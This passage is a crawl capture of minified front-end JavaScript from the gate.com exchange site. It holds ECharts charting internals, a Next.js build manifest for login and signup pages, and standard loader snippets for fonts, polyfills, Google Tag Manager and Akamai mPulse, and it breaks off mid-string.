n=t.x,r=t.y,i=t.width/5*3,o=Math.max(i,t.height),a=i/2,l=a*a/(o-a),u=r-o+a+l,s=Math.asin(l/a),c=Math.cos(s)*a,f=Math.sin(s),h=Math.cos(s),p=.6*a,d=.7*a;e.moveTo(n-c,u+l),e.arc(n,u,a,Math.PI-s,2*Math.PI+s),e.bezierCurveTo(n+c-f*p,u+l+h*p,n,r-d,n,r),e.bezierCurveTo(n,r-d,n-c+f*p,u+l+h*p,n-c,u+l),e.closePath()}}),v=i.ZP.extend({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(e,t){var n=t.height,r=t.width,i=t.x,o=t.y,a=r/3*2;e.moveTo(i,o),e.lineTo(i+a,o+n),e.lineTo(i,o+n/4*3),e.lineTo(i-a,o+n),e.lineTo(i,o),e.closePath()}}),y={line:o.Z,rect:a.Z,roundRect:a.Z,square:a.Z,circle:l.Z,diamond:p,pin:d,arrow:v,triangle:h},g={line:function(e,t,n,r,i){i.x1=e,i.y1=t+r/2,i.x2=e+n,i.y2=t+r/2},rect:function(e,t,n,r,i){i.x=e,i.y=t,i.width=n,i.height=r},roundRect:function(e,t,n,r,i){i.x=e,i.y=t,i.width=n,i.height=r,i.r=Math.min(n,r)/4},square:function(e,t,n,r,i){var o=Math.min(n,r);i.x=e,i.y=t,i.width=o,i.height=o},circle:function(e,t,n,r,i){i.cx=e+n/2,i.cy=t+r/2,i.r=Math.min(n,r)/2},diamond:function(e,t,n,r,i){i.cx=e+n/2,i.cy=t+r/2,i.width=n,i.height=r},pin:function(e,t,n,r,i){i.x=e+n/2,i.y=t+r/2,i.width=n,i.height=r},arrow:function(e,t,n,r,i){i.x=e+n/2,i.y=t+r/2,i.width=n,i.height=r},triangle:function(e,t,n,r,i){i.cx=e+n/2,i.cy=t+r/2,i.width=n,i.height=r}},m={};(0,r.S6)(y,(function(e,t){m[t]=new e}));var x=i.ZP.extend({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(e,t,n){var r=(0,c.wI)(e,t,n),i=this.shape;return i&&"pin"===i.symbolType&&"inside"===t.position&&(r.y=n.y+.4*n.height),r},buildPath:function(e,t,n){var r=t.symbolType;if("none"!==r){var i=m[r];i||(i=m[r="rect"]),g[r](t.x,t.y,t.width,t.height,i.shape),i.buildPath(e,i.shape,n)}}});function b(e,t){if("image"!==this.type){var n=this.style;this.__isEmptyBrush?(n.stroke=e,n.fill=t||"#fff",n.lineWidth=2):"line"===this.shape.symbolType?n.stroke=e:n.fill=e,this.markRedraw()}}function w(e,t,n,r,i,o,a){var l,c=0===e.indexOf("empty");return c&&(e=e.substr(5,1).toLowerCase()+e.substr(6)),(l=0===e.indexOf("image://")?u.makeImage(e.slice(8),new s.Z(t,n,r,i),a?"center":"cover"):0===e.indexOf("path://")?u.makePath(e.slice(7),{},new s.Z(t,n,r,i),a?"center":"cover"):new x({shape:{symbolType:e,x:t,y:n,width:r,height:i}})).__isEmptyBrush=c,l.setColor=b,o&&l.setColor(o),l}function S(e){return(0,r.kJ)(e)||(e=[+e,+e]),[e[0]||0,e[1]||0]}function M(e,t){if(null!=e)return(0,r.kJ)(e)||(e=[e,e]),[(0,f.GM)(e[0],t[0])||0,(0,f.GM)((0,r.pD)(e[1],e[0]),t[1])||0]}},67591:(e,t,n)=>{n.d(t,{P2:()=>a,T9:()=>l,ZH:()=>u});var r="\0__throttleOriginMethod",i="\0__throttleRate",o="\0__throttleType";function a(e,t,n){var r,i,o,a,l,u=0,s=0,c=null;function f(){s=(new Date).getTime(),c=null,e.apply(o,a||[])}t=t||0;var h=function(){for(var e=[],h=0;h<arguments.length;h++)e[h]=arguments[h];r=(new Date).getTime(),o=this,a=e;var p=l||t,d=l||n;l=null,i=r-(d?u:s)-p,clearTimeout(c),d?c=setTimeout(f,p):i>=0?f():c=setTimeout(f,-i),u=r};return h.clear=function(){c&&(clearTimeout(c),c=null)},h.debounceNextCall=function(e){l=e},h}function l(e,t,n,l){var u=e[t];if(u){var s=u[r]||u,c=u[o];if(u[i]!==n||c!==l){if(null==n||!l)return e[t]=s;(u=e[t]=a(s,n,"debounce"===l))[r]=s,u[o]=l,u[i]=n}return u}}function u(e,t){var n=e[t];n&&n[r]&&(n.clear&&n.clear(),e[t]=n[r])}},13264:(e,t,n)=>{n.d(t,{$K:()=>x,CW:()=>k,En:()=>P,FW:()=>y,MV:()=>D,P5:()=>f,RZ:()=>E,Tj:()=>m,V8:()=>d,WT:()=>l,WU:()=>w,Wp:()=>I,cb:()=>R,dV:()=>s,eN:()=>F,f5:()=>O,fn:()=>N,k7:()=>S,q5:()=>T,rM:()=>B,s2:()=>c,sx:()=>_,vh:()=>Z,xC:()=>b,xL:()=>A,xz:()=>C,yR:()=>u});var r=n(8054),i=n(14900),o=n(764),a=n(67567),l=1e3,u=60*l,s=60*u,c=24*s,f=365*c,h={year:"{yyyy}",month:"{MMM}",day:"{d}",hour:"{HH}:{mm}",minute:"{HH}:{mm}",second:"{HH}:{mm}:{ss}",millisecond:"{HH}:{mm}:{ss} {SSS}",none:"{yyyy}-{MM}-{dd} {HH}:{mm}:{ss} {SSS}"},p="{yyyy}-{MM}-{dd}",d={year:"{yyyy}",month:"{yyyy}-{MM}",day:p,hour:p+" "+h.hour,minute:p+" "+h.minute,second:p+" "+h.second,millisecond:h.none},v=["year","month","day","hour","minute","second","millisecond"],y=["year","half-year","quarter","month","week","half-week","day","half-day","quarter-day","hour","minute","second","millisecond"];function g(e,t){return"0000".substr(0,t-(e+="").length)+e}function m(e){switch(e){case"half-year":case"quarter":return"month";case"week":case"half-week":return"day";case"half-day":case"quarter-day":return"hour";default:return e}}function x(e){return e===m(e)}function b(e){switch(e){case"year":case"month":return"day";case"millisecond":return"millisecond";default:return"second"}}function w(e,t,n,r){var l=i.sG(e),u=l[_(n)](),s=l[k(n)]()+1,c=Math.floor((s-1)/3)+1,f=l[C(n)](),h=l["get"+(n?"UTC":"")+"Day"](),p=l[I(n)](),d=(p-1)%12+1,v=l[N(n)](),y=l[D(n)](),m=l[E(n)](),x=(r instanceof a.Z?r:(0,o.G8)(r||o.sO)||(0,o.Li)()).getModel("time"),b=x.get("month"),w=x.get("monthAbbr"),S=x.get("dayOfWeek"),M=x.get("dayOfWeekAbbr");return(t||"").replace(/{yyyy}/g,u+"").replace(/{yy}/g,g(u%100+"",2)).replace(/{Q}/g,c+"").replace(/{MMMM}/g,b[s-1]).replace(/{MMM}/g,w[s-1]).replace(/{MM}/g,g(s,2)).replace(/{M}/g,s+"").replace(/{dd}/g,g(f,2)).replace(/{d}/g,f+"").replace(/{eeee}/g,S[h]).replace(/{ee}/g,M[h]).replace(/{e}/g,h+"").replace(/{HH}/g,g(p,2)).replace(/{H}/g,p+"").replace(/{hh}/g,g(d+"",2)).replace(/{h}/g,d+"").replace(/{mm}/g,g(v,2)).replace(/{m}/g,v+"").replace(/{ss}/g,g(y,2)).replace(/{s}/g,y+"").replace(/{SSS}/g,g(m,3)).replace(/{S}/g,m+"")}function S(e,t,n,i,o){var a=null;if(r.HD(n))a=n;else if(r.mf(n))a=n(e.value,t,{level:e.level});else{var l=r.l7({},h);if(e.level>0)for(var u=0;u<v.length;++u)l[v[u]]="{primary|"+l[v[u]]+"}";var s=n?!1===n.inherit?n:r.ce(n,l):l,c=M(e.value,o);if(s[c])a=s[c];else if(s.inherit){for(u=y.indexOf(c)-1;u>=0;--u)if(s[c]){a=s[c];break}a=a||l.none}if(r.kJ(a)){var f=null==e.level?0:e.level>=0?e.level:a.length+e.level;a=a[f=Math.min(f,a.length-1)]}}return w(new Date(e.value),a,o,i)}function M(e,t){var n=i.sG(e),r=n[k(t)]()+1,o=n[C(t)](),a=n[I(t)](),l=n[N(t)](),u=n[D(t)](),s=0===n[E(t)](),c=s&&0===u,f=c&&0===l,h=f&&0===a,p=h&&1===o;return p&&1===r?"year":p?"month":h?"day":f?"hour":c?"minute":s?"second":"millisecond"}function T(e,t,n){var o=r.hj(e)?i.sG(e):e;switch(t=t||M(e,n)){case"year":return o[_(n)]();case"half-year":return o[k(n)]()>=6?1:0;case"quarter":return Math.floor((o[k(n)]()+1)/4);case"month":return o[k(n)]();case"day":return o[C(n)]();case"half-day":return o[I(n)]()/24;case"hour":return o[I(n)]();case"minute":return o[N(n)]();case"second":return o[D(n)]();case"millisecond":return o[E(n)]()}}function _(e){return e?"getUTCFullYear":"getFullYear"}function k(e){return e?"getUTCMonth":"getMonth"}function C(e){return e?"getUTCDate":"getDate"}function I(e){return e?"getUTCHours":"getHours"}function N(e){return e?"getUTCMinutes":"getMinutes"}function D(e){return e?"getUTCSeconds":"getSeconds"}function E(e){return e?"getUTCMilliseconds":"getMilliseconds"}function A(e){return e?"setUTCFullYear":"setFullYear"}function Z(e){return e?"setUTCMonth":"setMonth"}function O(e){return e?"setUTCDate":"setDate"}function P(e){return e?"setUTCHours":"setHours"}function F(e){return e?"setUTCMinutes":"setMinutes"}function B(e){return e?"setUTCSeconds":"setSeconds"}function R(e){return e?"setUTCMilliseconds":"setMilliseconds"}},9495:(e,t,n)=>{n.d(t,{J5:()=>u,RA:()=>s,Wc:()=>f,XD:()=>o,cy:()=>i,f7:()=>r,fY:()=>c,hL:()=>l,qb:()=>a});var r=(0,n(8054).kW)(["tooltip","label","itemName","itemId","itemGroupId","seriesName"]),i="original",o="arrayRows",a="objectRows",l="keyedColumns",u="typedArray",s="unknown",c="column",f="row"},78870:(e,t,n)=>{n.d(t,{o:()=>a});var r=n(8054),i="undefined"!==typeof Float32Array,o=i?Float32Array:Array;function a(e){return(0,r.kJ)(e)?i?new Float32Array(e):e:new o(e)}},15910:(e,t,n)=>{n.d(t,{Z:()=>b});var r=n(8054),i=n(52209),o=n(14737),a=n(69233),l=n(11659),u=n(12380),s=n(50826),c=n(15507),f=n(46964),h=l.Yf(),p=(0,c.Z)(),d=function(){function e(){this.group=new i.Z,this.uid=o.Kr("viewChart"),this.renderTask=(0,s.v)({plan:g,reset:m}),this.renderTask.context={view:this}}return e.prototype.init=function(e,t){},e.prototype.render=function(e,t,n,r){0},e.prototype.highlight=function(e,t,n,r){var i=e.getData(r&&r.dataType);i&&y(i,r,"emphasis")},e.prototype.downplay=function(e,t,n,r){var i=e.getData(r&&r.dataType);i&&y(i,r,"normal")},e.prototype.remove=function(e,t){this.group.removeAll()},e.prototype.dispose=function(e,t){},e.prototype.updateView=function(e,t,n,r){this.render(e,t,n,r)},e.prototype.updateLayout=function(e,t,n,r){this.render(e,t,n,r)},e.prototype.updateVisual=function(e,t,n,r){this.render(e,t,n,r)},e.prototype.eachRendered=function(e){(0,f.traverseElements)(this.group,e)},e.markUpdateMethod=function(e,t){h(e).updateMethod=t},e.protoInitialize=void(e.prototype.type="chart"),e}();function v(e,t,n){e&&(0,u.Av)(e)&&("emphasis"===t?u.fD:u.Mh)(e,n)}function y(e,t,n){var i=l.gO(e,t),o=t&&null!=t.highlightKey?(0,u.RW)(t.highlightKey):null;null!=i?(0,r.S6)(l.kF(i),(function(t){v(e.getItemGraphicEl(t),n,o)})):e.eachItemGraphicEl((function(e){v(e,n,o)}))}function g(e){return p(e.model)}function m(e){var t=e.model,n=e.ecModel,r=e.api,i=e.payload,o=t.pipelineContext.progressiveRender,a=e.view,l=i&&h(i).updateMethod,u=o?"incrementalPrepareRender":l&&a[l]?l:"render";return"render"!==u&&a[u](t,n,r,i),x[u]}a.dm(d,["dispose"]),a.au(d);var x={incrementalPrepareRender:{progress:function(e,t){t.view.incrementalRender(e,t.model,t.ecModel,t.api,t.payload)}},render:{forceFirstProgress:!0,progress:function(e,t){t.view.render(t.model,t.ecModel,t.api,t.payload)}}};const b=d},22554:(e,t,n)=>{n.d(t,{Z:()=>l});var r=n(52209),i=n(14737),o=n(69233),a=function(){function e(){this.group=new r.Z,this.uid=i.Kr("viewComponent")}return e.prototype.init=function(e,t){},e.prototype.render=function(e,t,n,r){},e.prototype.dispose=function(e,t){},e.prototype.updateView=function(e,t,n,r){},e.prototype.updateLayout=function(e,t,n,r){},e.prototype.updateVisual=function(e,t,n,r){},e.prototype.toggleBlurSeries=function(e,t,n){},e.prototype.eachRendered=function(e){var t=this.group;t&&t.traverse(e)},e}();o.dm(a),o.au(a);const l=a},45968:(e,t,n)=>{n.d(t,{Z:()=>i});var r=n(54555);function i(e,t){e.eachRawSeries((function(n){if(!e.isSeriesFiltered(n)){var i=n.getData();i.hasItemVisual()&&i.each((function(e){var n=i.getItemVisual(e,"decal");n&&(i.ensureUniqueItemVisual(e,"style").decal=(0,r.I)(n,t))}));var o=i.getVisual("decal");if(o)i.getVisual("style").decal=(0,r.I)(o,t)}}))}},1588:(e,t,n)=>{function r(e,t,n){switch(n){case"color":return e.getItemVisual(t,"style")[e.getVisual("drawType")];case"opacity":return e.getItemVisual(t,"style").opacity;case"symbol":case"symbolSize":case"liftZ":return e.getItemVisual(t,n)}}function i(e,t){switch(t){case"color":return e.getVisual("style")[e.getVisual("drawType")];case"opacity":return e.getVisual("style").opacity;case"symbol":case"symbolSize":case"liftZ":return e.getVisual(t)}}n.d(t,{Or:()=>r,UL:()=>i})},3779:(e,t,n)=>{n.d(t,{$P:()=>y,TD:()=>p,Tn:()=>v});var r=n(8054),i=n(10563),o=n(6843),a=n(23517),l=n(67567),u=(0,n(11659).Yf)(),s={itemStyle:(0,i.Z)(o.t,!0),lineStyle:(0,i.Z)(a.v,!0)},c={lineStyle:"stroke",itemStyle:"fill"};function f(e,t){var n=e.visualStyleMapper||s[t];return n||(console.warn("Unknown style type '"+t+"'."),s.itemStyle)}function h(e,t){var n=e.visualDrawType||c[t];return n||(console.warn("Unknown style type '"+t+"'."),"fill")}var p={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){var n=e.getData(),i=e.visualStyleAccessPath||"itemStyle",o=e.getModel(i),a=f(e,i)(o),l=o.getShallow("decal");l&&(n.setVisual("decal",l),l.dirty=!0);var u=h(e,i),s=a[u],c=(0,r.mf)(s)?s:null,p="auto"===a.fill||"auto"===a.stroke;if(!a[u]||c||p){var d=e.getColorFromPalette(e.name,null,t.getSeriesCount());a[u]||(a[u]=d,n.setVisual("colorFromPalette",!0)),a.fill="auto"===a.fill||(0,r.mf)(a.fill)?d:a.fill,a.stroke="auto"===a.stroke||(0,r.mf)(a.stroke)?d:a.stroke}if(n.setVisual("style",a),n.setVisual("drawType",u),!t.isSeriesFiltered(e)&&c)return n.setVisual("colorFromPalette",!1),{dataEach:function(t,n){var i=e.getDataParams(n),o=(0,r.l7)({},a);o[u]=c(i),t.setItemVisual(n,"style",o)}}}},d=new l.Z,v={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){if(!e.ignoreStyleOnData&&!t.isSeriesFiltered(e)){var n=e.getData(),i=e.visualStyleAccessPath||"itemStyle",o=f(e,i),a=n.getVisual("drawType");return{dataEach:n.hasItemOption?function(e,t){var n=e.getRawDataItem(t);if(n&&n[i]){d.option=n[i];var l=o(d),u=e.ensureUniqueItemVisual(t,"style");(0,r.l7)(u,l),d.option.decal&&(e.setItemVisual(t,"decal",d.option.decal),d.option.decal.dirty=!0),a in l&&e.setItemVisual(t,"colorFromPalette",!1)}}:null}}}},y={performRawSeries:!0,overallReset:function(e){var t=(0,r.kW)();e.eachSeries((function(e){var n=e.getColorBy();if(!e.isColorBySeries()){var r=e.type+"-"+n,i=t.get(r);i||(i={},t.set(r,i)),u(e).scope=i}})),e.eachSeries((function(t){if(!t.isColorBySeries()&&!e.isSeriesFiltered(t)){var n=t.getRawData(),r={},i=t.getData(),o=u(t).scope,a=t.visualStyleAccessPath||"itemStyle",l=h(t,a);i.each((function(e){var t=i.getRawIndex(e);r[t]=e})),n.each((function(e){var a=r[e];if(i.getItemVisual(a,"colorFromPalette")){var u=i.ensureUniqueItemVisual(a,"style"),s=n.getName(e)||e+"",c=n.count();u[l]=t.getColorFromPalette(s,o,c)}}))}}))}}},96988:(e,t,n)=>{n.d(t,{m:()=>l,n:()=>a});var r=n(8054),i=["symbol","symbolSize","symbolRotate","symbolOffset"],o=i.concat(["symbolKeepAspect"]),a={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){var n=e.getData();if(e.legendIcon&&n.setVisual("legendIcon",e.legendIcon),e.hasSymbolVisual){for(var o={},a={},l=!1,u=0;u<i.length;u++){var s=i[u],c=e.get(s);(0,r.mf)(c)?(l=!0,a[s]=c):o[s]=c}if(o.symbol=o.symbol||e.defaultSymbol,n.setVisual((0,r.l7)({legendIcon:e.legendIcon||o.symbol,symbolKeepAspect:e.get("symbolKeepAspect")},o)),!t.isSeriesFiltered(e)){var f=(0,r.XP)(a);return{dataEach:l?function(t,n){for(var r=e.getRawValue(n),i=e.getDataParams(n),o=0;o<f.length;o++){var l=f[o];t.setItemVisual(n,l,a[l](r,i))}}:null}}}}},l={createOnAllSeries:!0,performRawSeries:!0,reset:function(e,t){if(e.hasSymbolVisual&&!t.isSeriesFiltered(e))return{dataEach:e.getData().hasItemOption?function(e,t){for(var n=e.getItemModel(t),r=0;r<o.length;r++){var i=o[r],a=n.getShallow(i,!0);null!=a&&e.setItemVisual(t,i,a)}}:null}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/8PVUu9k8xOBYyU-8Yh_ox/_buildManifest.js
body_size: 528
content:
self.__BUILD_MANIFEST=function(e,a,s,t,n,c,i,u,d,r,h){return{__rewrites:{afterFiles:[{has:d,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|es|fr|id|it|ja|nl|ru|th|tr|uk|vi|en\\-eu|it\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/health",destination:"/:nextInternalLocale/api/health"},{has:d,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|es|fr|id|it|ja|nl|ru|th|tr|uk|vi|en\\-eu|it\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/strategy-animation",destination:"/:nextInternalLocale/api/strategy-animation"}],beforeFiles:[],fallback:[]},"/404":["static/chunks/pages/404-924f3f7782222a1a.js"],"/_error":["static/chunks/pages/_error-f8270b4ea323fd60.js"],"/auth/set-pwd":[e,a,s,t,n,c,i,u,"static/chunks/pages/auth/set-pwd-e9060062f541bf85.js"],"/auth/third":[e,a,s,t,n,c,i,u,"static/chunks/pages/auth/third-3de8182ecc5b2430.js"],"/auth/verify":[e,a,s,t,n,c,i,u,"static/chunks/pages/auth/verify-5c86a09deecf2611.js"],"/bind":[e,a,s,t,n,c,i,u,r,"static/chunks/pages/bind-1b9ba9286e95cef9.js"],"/login":[e,a,s,t,n,c,i,u,h,r,"static/chunks/pages/login-0090eb5522f58ad2.js"],"/login/guide":[e,a,s,t,n,c,i,u,"static/chunks/2797-049d58a095f7bb7e.js","static/chunks/3409-7ae473a39817ce17.js","static/chunks/pages/login/guide-615965db48c98982.js"],"/login/rebind":[e,a,s,t,n,c,i,u,"static/chunks/pages/login/rebind-26e371636e61f402.js"],"/login/reset":[e,a,s,t,n,c,i,u,"static/chunks/pages/login/reset-6e1e97fabb9b918e.js"],"/signup":[e,a,s,t,n,c,i,u,h,"static/chunks/pages/signup-0db36031bb16bf41.js"],sortedPages:["/404","/_app","/_error","/auth/set-pwd","/auth/third","/auth/verify","/bind","/login","/login/guide","/login/rebind","/login/reset","/signup"]}}("static/chunks/vendor-e14817b4-96e45584a75d8fc2.js","static/chunks/vendor-c886345f-56c55f359cf5012f.js","static/chunks/vendor-5785f467-85bde7ad144d6f30.js","static/chunks/vendor-fa8d57c7-97118240ce1ac042.js","static/chunks/vendor-856d7664-35d3694ab9daf95f.js","static/chunks/vendor-2efdc0ef-fa13dd1d568bb9c7.js","static/chunks/vendor-06cc3d7a-2b9942f4333298f7.js","static/chunks/commons-25126868e1ca5c62.js",void 0,"static/chunks/5034-2e5765ed6d165a99.js","static/chunks/9899-18b369de62ff6e7e.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-025f7744-b262f52b1517ef97.js
body_size: 4934
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8347],{14428:function(n,e,t){var r=t(70852);e.default=r.default||r},79966:function(n,e,t){var r=t(25413);e.ZP=r.ZP.default||r.ZP},90299:function(n,e,t){var r=t(93217);e.Z=r.Z.default||r.Z},76690:function(n,e,t){t.d(e,{k:function(){return o}});let r=n=>n?n.length<=10?"******"+n.slice(-5):n.slice(0,5)+"******"+n.slice(-5):n,i=function(){for(var n=arguments.length,e=Array(n),t=0;t<n;t++)e[t]=arguments[t];console.log(...e.slice(1).filter(n=>void 0!==n))},o={info:(n,e,t)=>i("info",n,e,t),warn:(n,e,t)=>i("warn",n,e,t),error:(n,e,t)=>i("error",n,e,t)}},76699:function(n,e,t){t.d(e,{L:function(){return s}});var r=t(51440),i=t(52735),o=t(76690);let a=()=>"https://www.gate.com",s=async n=>{try{let{data:e,code:t}=await (0,i.U2)({isInternalReq:!0,baseURL:a(),url:"/api/web/v1/marketing-activity/og_show",params:{url:n||""}});if(console.log("getOgData",e,t),0===t)return e;return{site_name:r.It,site_image:r.DI}}catch(n){return o.k.error("Failed to fetch OG data:",n),{site_name:r.It,site_image:r.DI}}}},31463:function(n,e,t){t.d(e,{iR:function(){return i},sT:function(){return l},_o:function(){return d}});var r=t(97458);function i(){return(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:"\n        (function() {\n          function getCookie(name) {\n            const value = `; ${document.cookie}`;\n            const parts = value.split(`; ${name}=`);\n            if (parts.length === 2) return parts.pop().split(';').shift();\n          }\n          const theme = getCookie('dark');\n          if (theme === '2'){\n            document.body.className = 'classic-dark';\n          }\n        })();\n      "}})}var o=t(37667),a=t(71760),s=t(71998),c=t(8023);function l(){let n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{lastUrlCallback:e}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=(0,a.useRouter)(),{locale:r,asPath:i}=t;(0,o.useEffect)(()=>{if(!n)return;let o=c.Jz[r];(0,s.setCookie)("lang",o,{path:"/",secure:!0}),(0,s.setCookie)("lasturl",(null==e?void 0:e(t))||i,{path:"/",secure:!0})},[])}function d(){let n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{lastUrlCallback:e}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=(0,a.useRouter)(),{locale:r,asPath:i}=t;(0,o.useEffect)(()=>{if(!n)return;let o=c.Jz[r];(0,s.setCookie)("lang",o,{path:"/",secure:!0}),(0,s.setCookie)("lasturl",(null==e?void 0:e(t))||i,{path:"/",secure:!0})},[])}},71758:function(n,e,t){t.d(e,{P0:function(){return k},Gj:function(){return O},aU:function(){return j},hu:function(){return i},kj:function(){return b},uu:function(){return v},EZ:function(){return o},sR:function(){return f},Li:function(){return l},qX:function(){return p},p7:function(){return u},f2:function(){return y},m7:function(){return h}});var r=t(97458);let i=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Regular.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"}),(0,r.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Medium.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"}),(0,r.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Semibold.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"}),(0,r.jsx)("link",{rel:"preload",href:"".concat("/cdn/fe","/static/fonts/Switzer/Switzer-Bold.woff2"),as:"font",type:"font/woff2",crossOrigin:"anonymous"})]}),o=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/react-18.2.0.min.js")}),(0,r.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/react-dom-18.2.0.min.js")}),(0,r.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/mobx-6.9.0.min.js")}),(0,r.jsx)("script",{defer:!0,"data-nscript":"beforeInteractive",src:"".concat("/cdn/fe","/static/libs/mobxreactlite-3.4.3.min.js")})]}),a="".concat("/cdn/fe","/static/polyfill"),s="".concat(a,"/localstorage-polyfill.min.js"),c=n=>{let{nonce:e}=n;return(0,r.jsx)("script",{nonce:e,id:"local-storage-check","data-nscript":"beforeInteractive",dangerouslySetInnerHTML:{__html:"if(!('localStorage' in window)){\nvar script=document.createElement('script');\nscript.src='".concat(s,"';\ndocument.head.appendChild(script);\n}")}})},l=n=>{let{nonce:e}=n;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("script",{nonce:e,id:"globalThis-polyfill","data-nscript":"beforeInteractive",children:"this.globalThis || (this.globalThis = this);"}),(0,r.jsx)(c,{nonce:e})]})},d="".concat(a,"/ResizeObserver.global.min.js"),u=()=>(0,r.jsx)("script",{id:"resize-observer-check","data-nscript":"beforeInteractive",dangerouslySetInnerHTML:{__html:"\n                if (!('ResizeObserver' in window)) {\n                  console.log('ResizeObserver not found, loading polyfill...');\n                  var script = document.createElement('script');\n                  script.src = '".concat(d,"';\n                  script.async = false;\n                  document.head.appendChild(script);\n                } else {\n                  console.log('ResizeObserver is available');\n                }\n              ")}}),f=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{id:"cdn-host",rel:"preconnect",href:"".concat("/cdn/fe")}),(0,r.jsx)("link",{rel:"dns-prefetch",href:"".concat("/cdn/fe")})]}),p=n=>{let{nonce:e}=n;return(0,r.jsxs)("script",{id:"release-info","data-nscript":"beforeInteractive",nonce:e,children:["console.log(`",new Date(new Date(parseInt("1765275068413")).toLocaleString("en-US",{timeZone:"Asia/Shanghai"})).toLocaleString("zh-CN"),"`)"]})};var m=t(39880),g=t(1293);let{siteConfig:w}=g.webSiteConfig,h=n=>{var e;let{subWebsiteId:t=0,gtmContainerId:r}=n,i=w[t+""]||{},o=null!==(e=null!=r?r:i.gtmId)&&void 0!==e?e:i.gtagId;return"\n      (function(w,d,s,l,i){\n        w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(o,"');\n      ")},v=n=>{var e;let{subWebsiteId:t=0,gtmContainerId:i}=n,o=w[t+""]||{},a=null!==(e=null!=i?i:o.gtmId)&&void 0!==e?e:o.gtagId;return(0,r.jsx)("noscript",{children:(0,r.jsx)("iframe",{title:"Google Tag Manager",src:"https://www.googletagmanager.com/ns.html?id=".concat(a),height:"0",width:"0",style:{display:"none",visibility:"hidden"}})})},b=n=>{let{subWebsiteId:e=0,gtmContainerId:t}=n;return(0,r.jsx)(m,{strategy:"afterInteractive",id:"google-tag-manager",children:h({subWebsiteId:e,gtmContainerId:t})})},y=n=>{let{subWebsiteId:e=0}=n;return(w[e+""]||{}).gtagId},k=()=>(0,r.jsx)("script",{id:"akamai-mpulse",dangerouslySetInnerHTML:{__html:'\n          (function() {\n            if (window.BOOMR && (window.BOOMR.version || window.BOOMR.snippetExecuted)) {\n              return;\n            }\n            window.BOOMR = window.BOOMR || {};\n            window.BOOMR.snippetStart = new Date().getTime();\n            window.BOOMR.snippetExecuted = true;\n            window.BOOMR.snippetVersion = 14;\n            window.BOOMR.url = "https://s.go-mpulse.net/boomerang/S84XS-PE2UD-35J8K-RSHS3-KKN4W";\n            var where = document.currentScript || document.getElementsByTagName("script")[0],\n                parentNode = where.parentNode,\n                promoted = false,\n                LOADER_TIMEOUT = 3000;\n            \n            function promote() {\n              if (promoted) {\n                return;\n              }\n              var script = document.createElement("script");\n              script.id = "boomr-scr-as";\n              script.src = window.BOOMR.url;\n              script.async = true;\n              parentNode.appendChild(script);\n              promoted = true;\n            }\n            \n            function iframeLoader(wasFallback) {\n              promoted = true;\n              var dom, doc = document, bootstrap, iframe, iframeStyle, win = window;\n              window.BOOMR.snippetMethod = wasFallback ? "if" : "i";\n              bootstrap = function(parent, scriptId) {\n                var script = doc.createElement("script");\n                script.id = scriptId || "boomr-if-as";\n                script.src = window.BOOMR.url;\n                BOOMR_lstart = new Date().getTime();\n                parent = parent || doc.body;\n                parent.appendChild(script);\n              };\n              if (!window.addEventListener && window.attachEvent && navigator.userAgent.match(/MSIE [67]\\./)) {\n                window.BOOMR.snippetMethod = "s";\n                bootstrap(parentNode, "boomr-async");\n                return;\n              }\n              iframe = document.createElement("IFRAME");\n              iframe.src = "about:blank";\n              iframe.title = "";\n              iframe.role = "presentation";\n              iframe.loading = "eager";\n              iframeStyle = (iframe.frameElement || iframe).style;\n              iframeStyle.width = 0;\n              iframeStyle.height = 0;\n              iframeStyle.border = 0;\n              iframeStyle.display = "none";\n              parentNode.appendChild(iframe);\n              try {\n                win = iframe.contentWindow;\n                doc = win.document.open();\n              } catch (e) {\n                dom = document.domain;\n                iframe.src = "javascript:var d=document.open();d.domain=\'" + dom + "\';void 0;";\n                win = iframe.contentWindow;\n                doc = win.document.open();\n              }\n              if (dom) {\n                doc._boomrl = function() {\n                  this.domain = dom;\n                  bootstrap();\n                };\n                doc.write("<bo" + "dy 